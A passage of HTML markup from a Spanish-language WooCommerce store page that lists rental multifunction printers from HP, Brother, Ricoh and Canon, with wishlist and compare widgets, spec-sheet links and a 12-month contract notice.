													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4843 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4843,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4843&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4843"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4843"
		class="compare button  "
		data-product_id="4843"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4843" href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" title="Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-5930 product type-product status-publish has-post-thumbnail product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-brother product_tag-dcp-l2540dw product_tag-impresora product_tag-multifuncional product_tag-pt001bro92 product_tag-rentas first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/2540-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Impresora Brother DCP-L2540dw / PT001BRO92" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/2540-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5930 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5930"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5930,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5930&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5930"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=5930"
		class="compare button  "
		data-product_id="5930"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="5930" href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" title="Impresora Brother DCP-L2540dw / PT001BRO92">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Impresora Brother DCP-L2540dw / PT001BRO92</h2>					<a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/">Impresora Brother DCP-L2540dw / PT001BRO92</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5930" data-quantity="1" class="button product_type_simple" data-product_id="5930" data-product_sku="PT001BRO92" aria-label="Lee más sobre &ldquo;Impresora Brother DCP-L2540dw / PT001BRO92&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5930" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/2540-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Impresora Brother DCP-L2540dw / PT001BRO92" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/2540-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/2540-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Impresora Brother DCP-L2540dw / PT001BRO92</h2>					<a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/">Impresora Brother DCP-L2540dw / PT001BRO92</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/DCP-L2540DW.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS DCP-L2540dw</a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5930" data-quantity="1" class="button product_type_simple" data-product_id="5930" data-product_sku="PT001BRO92" aria-label="Lee más sobre &ldquo;Impresora Brother DCP-L2540dw / PT001BRO92&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5930" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5930 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5930"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5930,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5930&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5930"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=5930"
		class="compare button  "
		data-product_id="5930"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="5930" href="https://controlprint.com.mx/product/impresora-brother-dcp-l2540dw-pt001bro92/" title="Impresora Brother DCP-L2540dw / PT001BRO92">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4841 product type-product status-publish has-post-thumbnail product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-jtrmp3554 product_tag-laser product_tag-mp-3554 product_tag-multifuncion product_tag-rentas product_tag-ricoh first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/3554-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/3554-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4841 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4841,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4841&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4841"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4841"
		class="compare button  "
		data-product_id="4841"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4841" href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" title="Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554</h2>					<a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/">Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4841" data-quantity="1" class="button product_type_simple" data-product_id="4841" data-product_sku="3554" aria-label="Lee más sobre &ldquo;Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4841" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2024/11/3554-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/3554-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/3554-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554</h2>					<a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/">Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/2554.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS MP 3554</a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4841" data-quantity="1" class="button product_type_simple" data-product_id="4841" data-product_sku="3554" aria-label="Lee más sobre &ldquo;Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4841" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4841 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4841,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4841&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4841"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4841"
		class="compare button  "
		data-product_id="4841"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4841" href="https://controlprint.com.mx/product/impresora-multifuncion-laser-blanco-y-negro-mp-3554/" title="Ricoh MP 3554 Multifunción Láser  Blanco y Negro /JTRMP3554">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4840 product type-product status-publish has-post-thumbnail product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-2223c024 product_tag-canon product_tag-d1620 product_tag-imageclass product_tag-multifuncional product_tag-rentas first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional Canon Imageclass D1620 / 2223C024" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4840 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4840"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4840,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4840&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4840"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4840"
		class="compare button  "
		data-product_id="4840"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4840" href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" title="Multifuncional Canon Imageclass D1620 / 2223C024">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional Canon Imageclass D1620 / 2223C024</h2>					<a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/">Multifuncional Canon Imageclass D1620 / 2223C024</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4840" data-quantity="1" class="button product_type_simple" data-product_id="4840" data-product_sku="2223C024" aria-label="Lee más sobre &ldquo;Multifuncional Canon Imageclass D1620 / 2223C024&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4840" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
